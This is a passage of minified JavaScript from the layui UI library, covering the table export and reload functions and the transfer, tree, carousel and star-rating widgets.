e.attr("lay-even")},C.config,r,t),n=(i&&e.hide(),e.find("thead>tr").each(function(i){o.cols[i]=[],w(this).children().each(function(e){var t=(n=w(this)).attr("lay-data"),t=s.options(this,{attr:t?"lay-data":null,errorText:l+(t||n.attr("lay-options"))}),n=w.extend({title:n.text(),colspan:parseInt(n.attr("colspan"))||0,rowspan:parseInt(n.attr("rowspan"))||0},t);o.cols[i].push(n)})}),e.find("tbody>tr")),t=C.render(o);!n.length||r.data||t.config.url||(a=0,C.eachCols(t.config.id,function(e,i){n.each(function(e){o.data[e]=o.data[e]||{};var t=w(this),n=i.field;o.data[e][n]=t.children("td").eq(a).html()}),a++}),t.reloadData({data:o.data}))}),this},m.that={},m.config={},function(n,i,e,a){var o,r;a.colGroup&&(o=0,n++,a.CHILD_COLS=[],r=e+(parseInt(a.rowspan)||1),layui.each(i[r],function(e,t){t.parentKey?t.parentKey===a.key&&(t.PARENT_COL_INDEX=n,a.CHILD_COLS.push(t),q(n,i,r,t)):t.PARENT_COL_INDEX||1<=o&&o==(a.colspan||1)||(t.PARENT_COL_INDEX=n,a.CHILD_COLS.push(t),o+=t.hide?0:parseInt(1<t.colspan?t.colspan:1),q(n,i,r,t))}))});C.eachCols=function(e,n,i){var e=m.config[e]||{},a=[],o=(i=w.extend(!0,[],i||e.cols),layui.each(i,function(n,e){return!!n||void layui.each(e,function(e,t){q(0,i,n,t),t.PARENT_COL_INDEX||a.push(t)})}),function(e){layui.each(e||a,function(e,t){return t.CHILD_COLS?o(t.CHILD_COLS):void("function"==typeof n&&n(e,t))})});o()},C.checkStatus=function(e){var n=0,i=0,a=[],e=C.cache[e]||[];return layui.each(e,function(e,t){"array"===layui.type(t)?i++:t[C.config.checkName]&&(n++,t[C.config.disabledName]||a.push(C.clearCacheKey(t)))}),{data:a,isAll:!!e.length&&n===e.length-i}},C.setRowChecked=function(e,t){(e=p(e))&&e.setRowChecked(t)},C.getData=function(e){var n=[],e=C.cache[e]||[];return layui.each(e,function(e,t){"array"!==layui.type(t)&&n.push(C.clearCacheKey(t))}),n},C.resize=function(e){e?a(e)&&p(e).resize():layui.each(m.that,function(){this.resize()})},C.exportFile=function(e,t,n){t=t||C.clearCacheKey(C.cache[e]);var r,l,i,s,a=(n="object"==typeof n?n:(a={},n&&(a.type=n),a)).type||"csv",c=m.that[e],o=m.config[e]||{},u={csv:"text/csv",xls:"application/vnd.ms-excel"}[a],d=document.createElement("a");if(y.ie)return f.error("IE_NOT_SUPPORT_EXPORTS");d.href="data:"+u+";charset=utf-8,\ufeff"+encodeURIComponent((r=[],l=[],i=[],s={},layui.each(t,function(i,a){var o=[];"object"==typeof e?(layui.each(e,function(e,t){0==i&&r.push(t||"")}),layui.each(layui.isArray(a)?w.extend([],a):C.clearCacheKey(a),function(e,t){o.push('"'+(t||"")+'"')})):C.eachCols(e,function(e,t){var n;t.field&&"normal"==t.type&&(t.hide?0==i&&(s[t.field]=!0):(void 0!==(n=a[t.field])&&null!==n||(n=""),0==i&&r.push(t.fieldTitle||t.title||t.field||""),n=(n=v.call(c,{item3:t,content:n,tplData:a,text:"text",obj:{td:function(e){return c.layBody.find('tr[data-index="'+i+'"]>td').filter('[data-field="'+e+'"]')}}})).replace(/"/g,'""'),o.push(n='"'+n+'\t"')))}),l.push(o.join(","))}),c&&layui.each(c.dataTotal,function(e,t){s[t.field]||i.push(t.total+"\t")}),r.join(",")+"\r\n"+l.join("\r\n")+"\r\n"+i.join(","))),d.download=(n.title||o.title||"table_"+(o.index||""))+"."+a,document.body.appendChild(d),d.click(),document.body.removeChild(d)},C.getOptions=function(e){return w.extend(!0,{},a(e))},C.hideCol=function(e,a){var o=p(e);o&&("boolean"===layui.type(a)?o.eachCols(function(e,t){var n=t.key,i=o.col(n),t=t.parentKey;i.hide!=a&&(i=i.hide=a,o.elem.find('*[data-key="'+n+'"]')[i?"addClass":"removeClass"](T),o.setParentCol(i,t))}):layui.each(a,function(e,a){o.eachCols(function(e,t){var n,i;a.field===t.field&&(n=t.key,i=o.col(n),t=t.parentKey,"hide"in a)&&i.hide!=a.hide&&(i=i.hide=!!a.hide,o.elem.find('*[data-key="'+n+'"]')[i?"addClass":"removeClass"](T),o.setParentCol(i,t))})}),w("."+j).remove(),o.resize())},C.reload=function(e,t,n,i){if(a(e))return(e=p(e)).reload(t,n,i),m.call(e)},C.reloadData=function(){var n=w.extend([],arguments),i=(n[3]="reloadData",new RegExp("^("+["data","url","method","contentType","dataType","jsonpCallback","headers","where","page","limit","request","response","parseData","scrollPos"].join("|")+")$"));return layui.each(n[1],function(e,t){i.test(e)||delete n[1][e]}),C.reload.apply(null,n)},C.render=function(e){return e=new n(e),m.call(e)},C.clearCacheKey=function(e){return delete(e=w.extend({},e))[C.config.checkName],delete e[C.config.indexName],delete e[C.config.numbersName],delete e[C.config.disabledName],e},w(function(){C.init()}),e(g,C)}),layui.define(["laytpl","form"],function(e){"use strict";function t(e){return['<div class="layui-transfer-box" data-index="'+(e=e||{}).index+'">','<div class="layui-transfer-header">','<input type="checkbox" name="'+e.checkAllName+'" lay-filter="layTransferCheckbox" lay-type="all" lay-skin="primary" title="{{ d.data.title['+e.index+"] || 'list"+(e.index+1)+"' }}\">","</div>","{{# if(d.data.showSearch){ }}",'<div class="layui-transfer-search">','<i class="layui-icon layui-icon-search"></i>','<input type="text" class="layui-input" placeholder="关键词搜索">',"</div>","{{# } }}",'<ul class="layui-transfer-data"></ul>',"</div>"].join("")}function n(e){this.index=++r.index,this.config=c.extend({},this.config,r.config,e),this.render()}var c=layui.$,a=layui.laytpl,i=layui.form,o="transfer",r={config:{},index:layui[o]?layui[o].index+1e4:0,set:function(e){return this.config=c.extend({},this.config,e),this},on:function(e,t){return layui.onevent.call(this,o,e,t)}},l=function(){var t=this,e=t.config,n=e.id||t.index;return l.that[n]=t,{config:l.config[n]=e,reload:function(e){t.reload.call(t,e)},getData:function(){return t.getData.call(t)}}},u="layui-hide",d="layui-btn-disabled",s="layui-none",f="layui-transfer-box",p="layui-transfer-header",h="layui-transfer-search",y="layui-transfer-data",m=['<div class="layui-transfer layui-form layui-border-box" lay-filter="LAY-transfer-{{ d.index }}">',t({index:0,checkAllName:"layTransferLeftCheckAll"}),'<div class="layui-transfer-active">','<button type="button" class="layui-btn layui-btn-sm layui-btn-primary layui-btn-disabled" data-index="0">','<i class="layui-icon layui-icon-next"></i>',"</button>",'<button type="button" class="layui-btn layui-btn-sm layui-btn-primary layui-btn-disabled" data-index="1">','<i class="layui-icon layui-icon-prev"></i>',"</button>","</div>",t({index:1,checkAllName:"layTransferRightCheckAll"}),"</div>"].join("");n.prototype.config={title:["列表一","列表二"],width:200,height:360,data:[],value:[],showSearch:!1,id:"",text:{none:"无数据",searchNone:"无匹配数据"}},n.prototype.reload=function(e){this.config=c.extend({},this.config,e),this.render()},n.prototype.render=function(){var e=this,t=e.config,n=e.elem=c(a(m).render({data:t,index:e.index})),i=t.elem=c(t.elem);i[0]&&(t.data=t.data||[],t.value=t.value||[],t.id="id"in t?t.id:elem.attr("id")||e.index,e.key=t.id,i.html(e.elem),e.layBox=e.elem.find("."+f),e.layHeader=e.elem.find("."+p),e.laySearch=e.elem.find("."+h),e.layData=n.find("."+y),e.layBtn=n.find(".layui-transfer-active .layui-btn"),e.layBox.css({width:t.width,height:t.height}),e.layData.css({height:(i=t.height-e.layHeader.outerHeight(),t.showSearch&&(i-=e.laySearch.outerHeight()),i-2)}),e.renderData(),e.events())},n.prototype.renderData=function(){var i=(this.config,[{checkName:"layTransferLeftCheck",views:[]},{checkName:"layTransferRightCheck",views:[]}]);this.parseData(function(e){var t=e.selected?1:0,n=["<li>",'<input type="checkbox" name="'+i[t].checkName+'" lay-skin="primary" lay-filter="layTransferCheckbox" title="'+e.title+'"'+(e.disabled?" disabled":"")+(e.checked?" checked":"")+' value="'+e.value+'">',"</li>"].join("");i[t].views.push(n),delete e.selected}),this.layData.eq(0).html(i[0].views.join("")),this.layData.eq(1).html(i[1].views.join("")),this.renderCheckBtn()},n.prototype.renderForm=function(e){i.render(e,"LAY-transfer-"+this.index)},n.prototype.renderCheckBtn=function(r){var l=this,s=l.config;r=r||{},l.layBox.each(function(e){var t=(n=c(this)).find("."+y),n=n.find("."+p).find('input[type="checkbox"]'),i=t.find('input[type="checkbox"]'),a=0,o=!1;i.each(function(){var e=c(this).data("hide");(this.checked||this.disabled||e)&&a++,this.checked&&!e&&(o=!0)}),n.prop("checked",o&&a===i.length),l.layBtn.eq(e)[o?"removeClass":"addClass"](d),r.stopNone||(i=t.children("li:not(."+u+")").length,l.noneView(t,i?"":s.text.none))}),l.renderForm("checkbox")},n.prototype.noneView=function(e,t){var n=c('<p class="layui-none">'+(t||"")+"</p>");e.find("."+s)[0]&&e.find("."+s).remove(),t.replace(/\s/g,"")&&e.append(n)},n.prototype.setValue=function(){var e=this.config,t=[];return this.layBox.eq(1).find("."+y+' input[type="checkbox"]').each(function(){c(this).data("hide")||t.push(this.value)}),e.value=t,this},n.prototype.parseData=function(t){var i=this.config,a=[];return layui.each(i.data,function(e,n){n=("function"==typeof i.parseData?i.parseData(n):n)||n,a.push(n=c.extend({},n)),layui.each(i.value,function(e,t){t==n.value&&(n.selected=!0)}),t&&t(n)}),i.data=a,this},n.prototype.getData=function(e){var t=this.config,i=[];return this.setValue(),layui.each(e||t.value,function(e,n){layui.each(t.data,function(e,t){delete t.selected,n==t.value&&i.push(t)})}),i},n.prototype.transfer=function(e,t){var n,i=this,a=i.config,o=i.layBox.eq(e),r=[];""!==(t=(t?((n=t.find('input[type="checkbox"]'))[0].checked=!1,o.siblings("."+f).find("."+y).append(t.clone()),t.remove(),r.push(n[0].value),i.setValue()):o.each(function(e){c(this).find("."+y).children("li").each(function(){var e=c(this),t=e.find('input[type="checkbox"]'),n=t.data("hide");t[0].checked&&!n&&(t[0].checked=!1,o.siblings("."+f).find("."+y).append(e.clone()),e.remove(),r.push(t[0].value)),i.setValue()})}),i.renderCheckBtn(),o.siblings("."+f).find("."+h+" input"))).val()&&t.trigger("keyup"),a.onchange&&a.onchange(i.getData(r),e)},n.prototype.events=function(){var a=this,o=a.config;a.elem.on("click",'input[lay-filter="layTransferCheckbox"]+',function(){var e=c(this).prev(),t=e[0].checked,n=e.parents("."+f).eq(0).find("."+y);e[0].disabled||("all"===e.attr("lay-type")&&n.find('input[type="checkbox"]').each(function(){this.disabled||(this.checked=t)}),setTimeout(function(){a.renderCheckBtn({stopNone:!0})},0))}),a.elem.on("dblclick","."+y+">li",function(e){var t=c(this),n=t.children('input[type="checkbox"]'),i=t.parent().parent();n[0].disabled||a.transfer(i.data("index"),t)}),a.layBtn.on("click",function(){var e=c(this),t=e.data("index");e.hasClass(d)||a.transfer(t)}),a.laySearch.find("input").on("keyup",function(){var i=this.value,e=c(this).parents("."+h).eq(0).siblings("."+y),t=((t=e.children("li")).each(function(){var e=c(this),t=e.find('input[type="checkbox"]'),n=t[0].title;e[(n=("cs"!==o.showSearch&&(n=n.toLowerCase(),i=i.toLowerCase()),-1!==n.indexOf(i)))?"removeClass":"addClass"](u),t.data("hide",!n)}),a.renderCheckBtn(),t.length===e.children("li."+u).length);a.noneView(e,t?o.text.searchNone:"")})},l.that={},l.config={},r.reload=function(e,t){return(e=l.that[e]).reload(t),l.call(e)},r.getData=function(e){return l.that[e].getData()},r.render=function(e){return e=new n(e),l.call(e)},e(o,r)}),layui.define("form",function(e){"use strict";function t(e){this.index=++a.index,this.config=f.extend({},this.config,a.config,e),this.render()}var f=layui.$,n=layui.form,p=layui.layer,i="tree",a={config:{},index:layui.tree?layui.tree.index+1e4:0,set:function(e){return this.config=f.extend({},this.config,e),this},on:function(e,t){return layui.onevent.call(this,i,e,t)}},o=function(){var t=this,e=t.config,n=e.id||t.index;return o.that[n]=t,{config:o.config[n]=e,reload:function(e){t.reload.call(t,e)},getChecked:function(){return t.getChecked.call(t)},setChecked:function(e){return t.setChecked.call(t,e)}}},h="layui-hide",u="layui-disabled",y="layui-tree-set",m="layui-tree-iconClick",g="layui-icon-addition",v="layui-icon-subtraction",x="layui-tree-entry",b="layui-tree-main",w="layui-tree-txt",k="layui-tree-pack",C="layui-tree-spread",T="layui-tree-setLineShort",E="layui-tree-showLine",D="layui-tree-lineExtend";t.prototype.config={data:[],showCheckbox:!1,showLine:!0,accordion:!1,onlyIconControl:!1,isJump:!1,edit:!1,text:{defaultNodeName:"未命名",none:"无数据"}},t.prototype.reload=function(e){var n=this;layui.each(e,function(e,t){"array"===layui.type(t)&&delete n.config[e]}),n.config=f.extend(!0,{},n.config,e),n.render()},t.prototype.render=function(){var e=this,t=e.config,n=(e.checkids=[],f('<div class="layui-tree'+(t.showCheckbox?" layui-form":"")+(t.showLine?" layui-tree-line":"")+'" lay-filter="LAY-tree-'+e.index+'"></div>')),i=(e.tree(n),t.elem=f(t.elem));if(i[0]){if(e.key=t.id||e.index,e.elem=n,e.elemNone=f('<div class="layui-tree-emptyText">'+t.text.none+"</div>"),i.html(e.elem),0==e.elem.find(".layui-tree-set").length)return e.elem.append(e.elemNone);t.showCheckbox&&e.renderForm("checkbox"),e.elem.find(".layui-tree-set").each(function(){var e=f(this);e.parent(".layui-tree-pack")[0]||e.addClass("layui-tree-setHide"),!e.next()[0]&&e.parents(".layui-tree-pack").eq(1).hasClass("layui-tree-lineExtend")&&e.addClass(T),e.next()[0]||e.parents(".layui-tree-set").eq(0).next()[0]||e.addClass(T)}),e.events()}},t.prototype.renderForm=function(e){n.render(e,"LAY-tree-"+this.index)},t.prototype.tree=function(l,e){var s=this,c=s.config,e=e||c.data;layui.each(e,function(e,t){var n,i,a=t.children&&0<t.children.length,o=f('<div class="layui-tree-pack" '+(t.spread?'style="display: block;"':"")+"></div>"),r=f(['<div data-id="'+t.id+'" class="layui-tree-set'+(t.spread?" layui-tree-spread":"")+(t.checked?" layui-tree-checkedFirst":"")+'">','<div class="layui-tree-entry">','<div class="layui-tree-main">',c.showLine?a?'<span class="layui-tree-iconClick layui-tree-icon"><i class="layui-icon '+(t.spread?"layui-icon-subtraction":"layui-icon-addition")+'"></i></span>':'<span class="layui-tree-iconClick"><i class="layui-icon layui-icon-file"></i></span>':'<span class="layui-tree-iconClick"><i class="layui-tree-iconArrow '+(a?"":h)+'"></i></span>',c.showCheckbox?'<input type="checkbox" name="'+(t.field||"layuiTreeCheck_"+t.id)+'" same="layuiTreeCheck" lay-skin="primary" '+(t.disabled?"disabled":"")+' value="'+t.id+'">':"",c.isJump&&t.href?'<a href="'+t.href+'" target="_blank" class="'+w+'">'+(t.title||t.label||c.text.defaultNodeName)+"</a>":'<span class="'+w+(t.disabled?" "+u:"")+'">'+(t.title||t.label||c.text.defaultNodeName)+"</span>","</div>",c.edit?(n={add:'<i class="layui-icon layui-icon-add-1"  data-type="add"></i>',update:'<i class="layui-icon layui-icon-edit" data-type="update"></i>',del:'<i class="layui-icon layui-icon-delete" data-type="del"></i>'},i=['<div class="layui-btn-group layui-tree-btnGroup">'],!0===c.edit&&(c.edit=["update","del"]),"object"==typeof c.edit?(layui.each(c.edit,function(e,t){i.push(n[t]||"")}),i.join("")+"</div>"):void 0):"","</div></div>"].join(""));a&&(r.append(o),s.tree(o,t.children)),l.append(r),r.prev("."+y)[0]&&r.prev().children(".layui-tree-pack").addClass("layui-tree-showLine"),a||r.parent(".layui-tree-pack").addClass("layui-tree-lineExtend"),s.spread(r,t),c.showCheckbox&&(t.checked&&s.checkids.push(t.id),s.checkClick(r,t)),c.edit&&s.operate(r,t)})},t.prototype.spread=function(i,e){var a=this.config,t=(o=i.children("."+x)).children("."+b),n=o.find("."+m),o=o.find("."+w),r=a.onlyIconControl?n:t,l="";r.on("click",function(e){var t=i.children("."+k),n=(r.children(".layui-icon")[0]?r:r.find(".layui-tree-icon")).children(".layui-icon");t[0]?i.hasClass(C)?(i.removeClass(C),t.slideUp(200),n.removeClass(v).addClass(g)):(i.addClass(C),t.slideDown(200),n.addClass(v).removeClass(g),a.accordion&&((t=i.siblings("."+y)).removeClass(C),t.children("."+k).slideUp(200),t.find(".layui-tree-icon").children(".layui-icon").removeClass(v).addClass(g))):l="normal"}),o.on("click",function(){f(this).hasClass(u)||(l=i.hasClass(C)?a.onlyIconControl?"open":"close":a.onlyIconControl?"close":"open",a.click&&a.click({elem:i,state:l,data:e}))})},t.prototype.setCheckbox=function(e,t,n){this.config;var a,o=n.prop("checked");n.prop("disabled")||("object"!=typeof t.children&&!e.find("."+k)[0]||e.find("."+k).find('input[same="layuiTreeCheck"]').each(function(){this.disabled||(this.checked=o)}),(a=function(e){var t,n,i;e.parents("."+y)[0]&&(n=(e=e.parent("."+k)).parent(),i=e.prev().find('input[same="layuiTreeCheck"]'),o?i.prop("checked",o):(e.find('input[same="layuiTreeCheck"]').each(function(){this.checked&&(t=!0)}),t||i.prop("checked",!1)),a(n))})(e),this.renderForm("checkbox"))},t.prototype.checkClick=function(n,i){var a=this,o=a.config;n.children("."+x).children("."+b).on("click",'input[same="layuiTreeCheck"]+',function(e){layui.stope(e);var t=(e=f(this).prev()).prop("checked");e.prop("disabled")||(a.setCheckbox(n,i,e),o.oncheck&&o.oncheck({elem:n,checked:t,data:i}))})},t.prototype.operate=function(s,o){var c=this,u=c.config,e=s.children("."+x),d=e.children("."+b);e.children(".layui-tree-btnGroup").on("click",".layui-icon",function(e){layui.stope(e);var t,n,i,a,e=f(this).data("type"),r=s.children("."+k),l={data:o,type:e,elem:s};"add"==e?(r[0]||(u.showLine?(d.find("."+m).addClass("layui-tree-icon"),d.find("."+m).children(".layui-icon").addClass(g).removeClass("layui-icon-file")):d.find(".layui-tree-iconArrow").removeClass(h),s.append('<div class="layui-tree-pack"></div>')),i=u.operate&&u.operate(l),(a={}).title=u.text.defaultNodeName,a.id=i,c.tree(s.children("."+k),[a]),u.showLine&&(r[0]?(r.hasClass(D)||r.addClass(D),s.find("."+k).each(function(){f(this).children("."+y).last().addClass(T)}),(r.children("."+y).last().prev().hasClass(T)?r.children("."+y).last().prev():r.children("."+y).last()).removeClass(T),!s.parent("."+k)[0]&&s.next()[0]&&r.children("."+y).last().removeClass(T)):(i=s.siblings("."+y),n=1,a=s.parent("."+k),layui.each(i,function(e,t){f(t).children("."+k)[0]||(n=0)}),(1==n?(i.children("."+k).addClass(E),i.children("."+k).children("."+y).removeClass(T),s.children("."+k).addClass(E),a.removeClass(D),a.children("."+y).last().children("."+k).children("."+y).last()):s.children("."+k).children("."+y)).addClass(T))),u.showCheckbox&&(d.find('input[same="layuiTreeCheck"]')[0].checked&&(s.children("."+k).children("."+y).last().find('input[same="layuiTreeCheck"]')[0].checked=!0),c.renderForm("checkbox"))):"update"==e?(i=d.children("."+w).html(),d.children("."+w).html(""),d.append('<input type="text" class="layui-tree-editInput">'),d.children(".layui-tree-editInput").val(i).focus(),t=function(e){var t=e.val().trim()||u.text.defaultNodeName;e.remove(),d.children("."+w).html(t),l.data.title=t,u.operate&&u.operate(l)},d.children(".layui-tree-editInput").blur(function(){t(f(this))}),d.children(".layui-tree-editInput").on("keydown",function(e){13===e.keyCode&&(e.preventDefault(),t(f(this)))})):p.confirm('确认删除该节点 "<span style="color: #999;">'+(o.title||"")+'</span>" 吗？',function(e){var o,n,t;u.operate&&u.operate(l),l.status="remove",p.close(e),s.prev("."+y)[0]||s.next("."+y)[0]||s.parent("."+k)[0]?(s.siblings("."+y).children("."+x)[0]?(u.showCheckbox&&(o=function(e){var t,n,i,a;e.parents("."+y)[0]&&(t=e.siblings("."+y).children("."+x),n=(e=e.parent("."+k).prev()).find('input[same="layuiTreeCheck"]')[0],i=1,(a=0)==n.checked)&&(t.each(function(e,t){0!=(t=f(t).find('input[same="layuiTreeCheck"]')[0]).checked||t.disabled||(i=0),t.disabled||(a=1)}),1==i)&&1==a&&(n.checked=!0,c.renderForm("checkbox"),o(e.parent("."+y)))})(s),u.showLine&&(e=s.siblings("."+y),n=1,t=s.parent("."+k),layui.each(e,function(e,t){f(t).children("."+k)[0]||(n=0)}),1==n?(r[0]||(t.removeClass(D),e.children("."+k).addClass(E),e.children("."+k).children("."+y).removeClass(T)),(s.next()[0]?t.children("."+y).last():s.prev()).children("."+k).children("."+y).last().addClass(T),s.next()[0]||s.parents("."+y)[1]||s.parents("."+y).eq(0).next()[0]||s.prev("."+y).addClass(T)):!s.next()[0]&&s.hasClass(T)&&s.prev().addClass(T))):(e=s.parent("."+k).prev(),u.showLine?(e.find("."+m).removeClass("layui-tree-icon"),e.find("."+m).children(".layui-icon").removeClass(v).addClass("layui-icon-file"),(t=e.parents("."+k).eq(0)).addClass(D),t.children("."+y).each(function(){f(this).children("."+k).children("."+y).last().addClass(T)})):e.find(".layui-tree-iconArrow").addClass(h),s.parents("."+y).eq(0).removeClass(C),s.parent("."+k).remove()),s.remove()):(s.remove(),c.elem.append(c.elemNone))})})},t.prototype.events=function(){var t=this,a=t.config;t.elem.find(".layui-tree-checkedFirst"),t.setChecked(t.checkids),t.elem.find(".layui-tree-search").on("keyup",function(){var n=(e=f(this)).val(),e=e.nextAll(),i=[];e.find("."+w).each(function(){var t,e=f(this).parents("."+x);-1!=f(this).html().indexOf(n)&&(i.push(f(this).parent()),(t=function(e){e.addClass("layui-tree-searchShow"),e.parent("."+k)[0]&&t(e.parent("."+k).parent("."+y))})(e.parent("."+y)))}),e.find("."+x).each(function(){var e=f(this).parent("."+y);e.hasClass("layui-tree-searchShow")||e.addClass(h)}),0==e.find(".layui-tree-searchShow").length&&t.elem.append(t.elemNone),a.onsearch&&a.onsearch({elem:i})}),t.elem.find(".layui-tree-search").on("keydown",function(){f(this).nextAll().find("."+x).each(function(){f(this).parent("."+y).removeClass("layui-tree-searchShow "+h)}),f(".layui-tree-emptyText")[0]&&f(".layui-tree-emptyText").remove()})},t.prototype.getChecked=function(){var e=this.config,t=[],n=[],a=(this.elem.find(".layui-form-checked").each(function(){t.push(f(this).prev()[0].value)}),function(e,i){layui.each(e,function(e,n){layui.each(t,function(e,t){if(n.id==t)return delete(t=f.extend({},n)).children,i.push(t),n.children&&(t.children=[],a(n.children,t.children)),!0})})});return a(f.extend({},e.data),n),n},t.prototype.setChecked=function(o){this.config,this.elem.find("."+y).each(function(e,t){var n=f(this).data("id"),i=f(t).children("."+x).find('input[same="layuiTreeCheck"]'),a=i.next();if("number"==typeof o){if(n.toString()==o.toString())return i[0].checked||a.click(),!1}else"object"==typeof o&&layui.each(o,function(e,t){if(t.toString()==n.toString()&&!i[0].checked)return a.click(),!0})})},o.that={},o.config={},a.reload=function(e,t){return(e=o.that[e]).reload(t),o.call(e)},a.getChecked=function(e){return o.that[e].getChecked()},a.setChecked=function(e,t){return o.that[e].setChecked(t)},a.render=function(e){return e=new t(e),o.call(e)},e(i,a)}),layui.define(["jquery","lay"],function(e){"use strict";function t(e){this.config=a.extend({},this.config,o.config,e),this.render()}var a=layui.$,i=layui.lay,o=(layui.hint(),layui.device(),{config:{},set:function(e){return this.config=a.extend({},this.config,e),this},on:function(e,t){return layui.onevent.call(this,l,e,t)}}),l="carousel",s="layui-this",c="layui-carousel-left",u="layui-carousel-right",d="layui-carousel-prev",f="layui-carousel-next",r="layui-carousel-arrow",p="layui-carousel-ind";t.prototype.config={width:"600px",height:"280px",full:!1,arrow:"hover",indicator:"inside",autoplay:!0,interval:3e3,anim:"",trigger:"click",index:0},t.prototype.render=function(){var e=this,t=e.config,n=a(t.elem);if(1<n.length)return layui.each(n,function(){o.render(a.extend({},t,{elem:this}))}),e;a.extend(t,i.options(n[0])),t.elem=a(t.elem),t.elem[0]&&(e.elemItem=t.elem.find(">*[carousel-item]>*"),t.index<0&&(t.index=0),t.index>=e.elemItem.length&&(t.index=e.elemItem.length-1),t.interval<800&&(t.interval=800),t.full?t.elem.css({position:"fixed",width:"100%",height:"100%",zIndex:9999}):t.elem.css({width:t.width,height:t.height}),t.elem.attr("lay-anim",t.anim),e.elemItem.eq(t.index).addClass(s),e.elemItem.length<=1||(e.indicator(),e.arrow(),e.autoplay(),e.events()))},t.prototype.reload=function(e){clearInterval(this.timer),this.config=a.extend({},this.config,e),this.render()},t.prototype.prevIndex=function(){var e=this.config.index-1;return e<0?this.elemItem.length-1:e},t.prototype.nextIndex=function(){var e=this.config.index+1;return e>=this.elemItem.length?0:e},t.prototype.addIndex=function(e){var t=this.config;t.index=t.index+(e=e||1),t.index>=this.elemItem.length&&(t.index=0)},t.prototype.subIndex=function(e){var t=this.config;t.index=t.index-(e=e||1),t.index<0&&(t.index=this.elemItem.length-1)},t.prototype.autoplay=function(){var e=this,t=e.config;t.autoplay&&(clearInterval(e.timer),e.timer=setInterval(function(){e.slide()},t.interval))},t.prototype.arrow=function(){var t=this,e=t.config,n=a(['<button class="layui-icon '+r+'" lay-type="sub">'+("updown"===e.anim?"&#xe619;":"&#xe603;")+"</button>",'<button class="layui-icon '+r+'" lay-type="add">'+("updown"===e.anim?"&#xe61a;":"&#xe602;")+"</button>"].join(""));e.elem.attr("lay-arrow",e.arrow),e.elem.find("."+r)[0]&&e.elem.find("."+r).remove(),e.elem.append(n),n.on("click",function(){var e=a(this).attr("lay-type");t.slide(e)})},t.prototype.goto=function(e){var t=this.config;e>t.index?this.slide("add",e-t.index):e<t.index&&this.slide("sub",t.index-e)},t.prototype.indicator=function(){var t,e=this,n=e.config,i=e.elemInd=a(['<div class="'+p+'"><ul>',(t=[],layui.each(e.elemItem,function(e){t.push("<li"+(n.index===e?' class="layui-this"':"")+"></li>")}),t.join("")),"</ul></div>"].join(""));n.elem.attr("lay-indicator",n.indicator),n.elem.find("."+p)[0]&&n.elem.find("."+p).remove(),n.elem.append(i),"updown"===n.anim&&i.css("margin-top",-i.height()/2),i.find("li").on("hover"===n.trigger?"mouseover":n.trigger,function(){e.goto(a(this).index())})},t.prototype.slide=function(e,t){var n=this,i=n.elemItem,a=n.config,o=a.index,r=a.elem.attr("lay-filter");n.haveSlide||("sub"===e?(n.subIndex(t),i.eq(a.index).addClass(d),setTimeout(function(){i.eq(o).addClass(u),i.eq(a.index).addClass(u)},50)):(n.addIndex(t),i.eq(a.index).addClass(f),setTimeout(function(){i.eq(o).addClass(c),i.eq(a.index).addClass(c)},50)),setTimeout(function(){i.removeClass(s+" "+d+" "+f+" "+c+" "+u),i.eq(a.index).addClass(s),n.haveSlide=!1},300),n.elemInd.find("li").eq(a.index).addClass(s).siblings().removeClass(s),n.haveSlide=!0,e={index:a.index,prevIndex:o,item:i.eq(a.index)},"function"==typeof a.change&&a.change(e),layui.event.call(this,l,"change("+r+")",e))},t.prototype.events=function(){var e=this,t=e.config;t.elem.data("haveEvents")||(t.elem.on("mouseenter",function(){"always"!==e.config.autoplay&&clearInterval(e.timer)}).on("mouseleave",function(){"always"!==e.config.autoplay&&e.autoplay()}),t.elem.data("haveEvents",!0))},o.render=function(e){return new t(e)},e(l,o)}),layui.define(["jquery","lay"],function(e){"use strict";function t(e){this.index=++c.index,this.config=l.extend({},this.config,c.config,e),this.render()}var l=layui.jquery,s=layui.lay,c={config:{},index:layui.rate?layui.rate.index+1e4:0,set:function(e){return this.config=l.extend({},this.config,e),this},on:function(e,t){return layui.onevent.call(this,n,e,t)}},n="rate",u="layui-icon-rate",d="layui-icon-rate-solid",r="layui-icon-rate-half",f="layui-icon-rate-solid layui-icon-rate-half",p="layui-icon-rate layui-icon-rate-half";t.prototype.config={length:5,text:!1,readonly:!1,half:!1,value:0,theme:""},t.prototype.render=function(){var e=this.config,t=l(e.elem);if(1<t.length)return layui.each(t,function(){c.render(l.extend({},e,{elem:this}))}),this;l.extend(e,s.options(t[0]));for(var n=e.theme?'style="color: '+e.theme+';"':"",i=(e.elem=l(e.elem),e.value>e.length&&(e.value=e.length),parseInt(e.value)===e.value||e.half||(e.value=Math.ceil(e.value)-e.value<.5?Math.ceil(e.value):Math.floor(e.value)),'<ul class="layui-rate" '+(e.readonly?"readonly":"")+">"),a=1;a<=e.length;a++){var o='<li class="layui-inline"><i class="layui-icon '+(a>Math.floor(e.value)?u:d)+'" '+n+"></i></li>";e.half&&parseInt(e.value)!==e.value&&a==Math.ceil(e.value)?i=i+'<li><i class="layui-icon layui-icon-rate-half" '+n+"></i></li>":i+=o}i+="</ul>"+(e.text?'<span class="layui-inline">'+e.value+"星":"")+"</span>";var r=(t=e.elem).next(".layui-rate");r[0]&&r.remove(),this.elemTemp=l(i),e.span=this.elemTemp.next("span"),e.setText&&e.setText(e.value),t.html(this.elemTemp),t.addClass("layui-inline"),e.readonly||this.action()},t.prototype.setvalue=function(e){this.config.value=e,this.render()},t.prototype.action=function(){var i=this.config,a=this.elemTemp,o=a.find("i").width();a.children("li").each(function(e){var t=e+1,n=l(this);n.on("click",function(e){i.value=t,i.half&&e.pageX-l(this).offset().left<=o/2&&(i.value=i.value-.5),i.text&&a.next("span").text(i.value+"星"),i.choose&&i.choose(i.value),i.setText&&i.setText(i.value)}),n.on("mousemove",function(e){a.find("i").each(function(){l(this).addClass(u).removeClass(f)}),a.find("i:lt("+t+")").each(function(){l(this).addClass(d).removeClass(p)}),i.half&&e.pageX-l(this).offset().left<=o/2&&n.children("i").addClass(r).removeClass(d)}),n.on("mouseleave",function(){a.find("i").each(function(){l(this).addClass(u).removeClass(f)}),a.find("i:lt("+Math.floor(i.value)+")").each(function(){l(this).addClass(d).removeClass(p)}),i.half&&parseInt(i.value)!==i.value&&a.children("li:eq("+Math.floor(i.value)+")").children("i").addClass(r).removeClass("layui-icon-rate-solid layui-icon-rate")})})},t.prototype.events=function(){this.config},c.render=function(e){return e=new t(e),function(){var t=this;return{setvalue:function(e){t.setvalue.call(t,e)},config:t.config}}.call(e)},e(n,c)}),layui.define("jquery",function(e){"use strict";function t(e){}var 